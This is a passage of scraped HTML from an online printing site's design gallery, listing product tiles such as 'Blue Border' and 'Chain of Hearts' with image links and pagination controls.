        objXmlHttp.send("DesignID=" + escape(designID) + "&ProductID=" + escape(productID) + "&DocID=" + escape(docID) + "&CartItemID=" + escape(cartItemID) + "&BacksideType=" + escape(backsideType) + "&KeyCustomer=" + escape(keyCustomer));
    }
</script>

<div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_search_content" class="products cf" style="top: 20px">
    
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl00_Div1" class="product  item" product-id="solr100001-10003636" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl00_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_create-your-own_design-baaadgdg"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/100036/Create-Your-Own-10003636-SM.jpg?20131106 title="Create Your Own" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl00_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl00_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_create-your-own_design-baaadgdg">Create Your Own</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl01_Div1" class="product  item" product-id="solr100001-10002957" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl01_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_a-perfect-trio_design-baaacjfh"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/100029/A-Perfect-Trio-10002957-CSM.jpg?1445253408 title="A Perfect Trio" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl01_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl01_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_a-perfect-trio_design-baaacjfh">A Perfect Trio</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl02_Div1" class="product  item" product-id="solr100001-10002334" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl02_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_blue-border_design-baaacdde"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/100023/Blue-Border-10002334-CSM.jpg?1445248800 title="Blue Border" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl02_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl02_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_blue-border_design-baaacdde">Blue Border</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl03_Div1" class="product  item" product-id="solr100001-10108720" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl03_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_broadwalk_design-babaihca"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/101087/Broadwalk-10108720-CSM.jpg?1441791859 title="Broadwalk" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl03_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl03_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_broadwalk_design-babaihca">Broadwalk</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl04_Div1" class="product  item" product-id="solr100001-10062242" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl04_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_bumble-bee-garden_design-baagccec"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/100622/Bumble-Bee-Garden-10062242-CSM.jpg?1445249104 title="Bumble Bee Garden" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl04_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl04_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_bumble-bee-garden_design-baagccec">Bumble Bee Garden</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl05_Div1" class="product  item" product-id="solr100001-10066375" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl05_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_burst-of-spring_design-baaggdhf"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/100663/Burst-of-Spring-10066375-CSM.jpg?1445249340 title="Burst of Spring" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl05_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl05_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_burst-of-spring_design-baaggdhf">Burst of Spring</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl06_Div1" class="product  item" product-id="solr100001-10009519" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl06_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_chain-of-hearts_design-baaajfbj"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/100095/Chain-of-Hearts-10009519-CSM.jpg?1445249466 title="Chain of Hearts" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl06_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl06_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_chain-of-hearts_design-baaajfbj">Chain of Hearts</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl07_Div1" class="product  item" product-id="solr100001-10090317" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl07_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_chandelier-chic_design-baajadbh"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/100903/Chandelier-Chic-10090317-CSM.jpg?1445249699 title="Chandelier Chic" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl07_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl07_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_chandelier-chic_design-baajadbh">Chandelier Chic</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl08_Div1" class="product  item" product-id="solr100001-10094625" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl08_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_charcoal-border_design-baajegcf"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/100946/Charcoal-Border-10094625-CSM.jpg?1445249827 title="Charcoal Border" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl08_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl08_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_charcoal-border_design-baajegcf">Charcoal Border</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl09_Div1" class="product  item" product-id="solr100001-10108726" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl09_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_chequers_design-babaihcg"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/101087/Chequers-10108726-CSM.jpg?1441790008 title="Chequers" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl09_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl09_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_chequers_design-babaihcg">Chequers</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl10_Div1" class="product  item" product-id="solr100001-10100480" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl10_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_clean-living_design-babaaeia"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/101004/Clean-Living-10100480-CSM.jpg?1445250027 title="Clean Living" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl10_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl10_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_clean-living_design-babaaeia">Clean Living</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl11_Div1" class="product  item" product-id="solr100001-10000100" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl11_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_clouds_design-baaaabaa"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/100001/Clouds-10000100-CSM.jpg?1445250109 title="Clouds" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl11_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl11_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_clouds_design-baaaabaa">Clouds</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl12_Div1" class="product  item" product-id="solr100001-10108737" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl12_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_code_design-babaihdh"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/101087/Code-10108737-CSM.jpg?1441720610 title="Code" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl12_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl12_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_code_design-babaihdh">Code</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl13_Div1" class="product  item" product-id="solr100001-10007053" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl13_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_colour-swatches_design-baaahafd"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/100070/Colour-Swatches-10007053-CSM.jpg?1445250263 title="Colour Swatches" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl13_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl13_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_colour-swatches_design-baaahafd">Colour Swatches</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl14_Div1" class="product  item" product-id="solr100001-10109087" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl14_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_colourband_design-babajaih"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/101090/Colourband-10109087-CSM.jpg?1447861970 title="Colourband" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl14_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl14_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_colourband_design-babajaih">Colourband</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl15_Div1" class="product  item" product-id="solr100001-10009583" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl15_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_copper-water-pipes_design-baaajfid"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/100095/Copper-Water-Pipes-10009583-CSM.jpg?1445250377 title="Copper Water Pipes" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl15_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl15_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_copper-water-pipes_design-baaajfid">Copper Water Pipes</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl16_Div1" class="product  item" product-id="solr100001-10100478" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl16_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_creative-construct_design-babaaehi"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/101004/Creative-Construct-10100478-CSM.jpg?1445250481 title="Creative Construct" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl16_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl16_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_creative-construct_design-babaaehi">Creative Construct</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl17_Div1" class="product  item" product-id="solr100001-10018240" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl17_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_dream-design_design-baabicea"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/100182/Dream-Design-10018240-CSM.jpg?1445250784 title="Dream Design" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl17_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl17_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_dream-design_design-baabicea">Dream Design</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl18_Div1" class="product  item" product-id="solr100001-10003864" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl18_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_eastern-inspired_design-baaadige"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/100038/Eastern-Inspired-10003864-CSM.jpg?1445251000 title="Eastern Inspired" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl18_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl18_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_eastern-inspired_design-baaadige">Eastern Inspired</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl19_Div1" class="product  item" product-id="solr100001-10090281" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl19_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_elegant-lace_design-baajacib"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/100902/Elegant-Lace-10090281-CSM.jpg?1445251073 title="Elegant Lace" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl19_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl19_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_elegant-lace_design-baajacib">Elegant Lace</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl20_Div1" class="product  item" product-id="solr100001-10008928" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl20_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_empty-living-area_design-baaaijci"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/100089/Empty-Living-Area-10008928-CSM.jpg?1445251376 title="Empty Living Area" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl20_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl20_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_empty-living-area_design-baaaijci">Empty Living Area</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl21_Div1" class="product  item" product-id="solr100001-10109085" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl21_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_fashion_design-babajaif"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/101090/Fashion-10109085-CSM.jpg?1447854321 title="Fashion" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl21_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl21_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_fashion_design-babajaif">Fashion</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl22_Div1" class="product  item" product-id="solr100001-10108723" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl22_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_flowers_design-babaihcd"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/101087/Flowers-10108723-CSM.jpg?1441725782 title="Flowers" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl22_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl22_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_flowers_design-babaihcd">Flowers</a>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl23_Div1" class="product  item" product-id="solr100001-10004619" style="width: 220px;">
                <div class="product-zoom jqModal" style="display: none;">
                    <img src="/images/zoom.png" alt="Zoom" title="Zoom" height="34" width="45"></div>
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl23_zoomBox" class="zoom-box">
                </div>
                <div>
                    <a class="links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_garden-park_design-baaaegbj"><img width=202.396320 height=130.963392 src=https://www.123print.co.uk/designs/100046/Garden-Park-10004619-CSM.jpg?1445251462 title="Garden Park" /></a>
                </div>
                
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl23_description" class="prod-desc" style="margin-bottom: 5px">
                    <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_products_ProductRepeater_ctl23_productType" class="prod-type"></span>
                </div>
                <a class="prod-title prod-desc businessLinks links" data-fancybox-group="inlineLink" href="https://www.123print.co.uk/full-colour_garden-park_design-baaaegbj">Garden Park</a>
            </div>
        
    
</div>

                    <div class="gallery-foot">
                        

<div class="cagegory_listing">
    <div class="text">
        Showing 1 to 24 of 4518 results</div>
    <div class="wrapperDropDowns">
        Designs per page
        <select name="galleryControl.footerDropdown.pagePerItem">
            <option value="24" >24</option>
            <option value="48" >48</option>
            <option value="72" >72</option>
            <option value="96" >96</option>
        </select>
    </div>
    <div class="text">
        Go to page
        <input type="text" name="galleryControl.footerPageInput.pagePerItem" value="1" style="width: 19px;" />
